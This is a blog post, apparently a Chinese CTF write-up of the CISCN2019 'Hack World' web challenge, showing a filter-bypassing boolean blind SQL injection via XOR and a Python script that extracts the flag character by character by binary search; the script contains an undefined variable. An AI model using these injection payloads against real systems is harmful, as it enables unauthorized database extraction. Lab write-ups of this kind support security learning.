[CISCN2019 华北赛区 Day2 Web1]Hack World 1

[CISCN2019 华北赛区 Day2 Web1]Hack World 1



打开实例发现是个POST注入框



盲猜SQL注入,万能密码检测无果,而且经过测试存在大量sql关键字过滤



尝试使用(),出现了bool(false),确定这是一道布尔注入题

and被禁用,决定采用异或^注入





构建payload脚本梭哈:

成功获得flag:

flag{a2f7089d-bd8c-4659-bcd6-9c3b3e4780dc}

附脚本:

import requests

import time

def jiaoben(url, field_length=50, request_interval=0.01):

result = ''

for i in range(1, field_length + 1):

max_val = 127

min_val = 0

while (max_val - min_val) > 1:

mid_val = (max_val + min_val) // 2

payload = f'1^(ascii(substr((select(flag)from(flag)),{i},1))>{mid_val})=1'

response = requests.post(url, data={'id': payload})

if 'Hello' in response.text:

max_val = mid_val

else:

min_val = mid_val

time.sleep(request_interval)

result += chr(max_val)

print(result) # 实时打印当前猜测的字段值

print(f"Final result for {field_name}: {result}")

return result

url = ''

jiaoben(url)

本文来自博客园,作者:TazmiDev,转载请注明原文链接:https://www.cnblogs.com/tazmi/p/18537947

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 阿里最新开源QwQ-32B,效果媲美deepseek-r1满血版,部署成本又又又降低了!

· 开源Multi-agent AI智能体框架aevatar.ai,欢迎大家贡献代码

· Manus重磅发布:全球首款通用AI代理技术深度解析与实战指南

· 被坑几百块钱后,我竟然真的恢复了删除的微信聊天记录!

· AI技术革命,工作效率10个最佳AI工具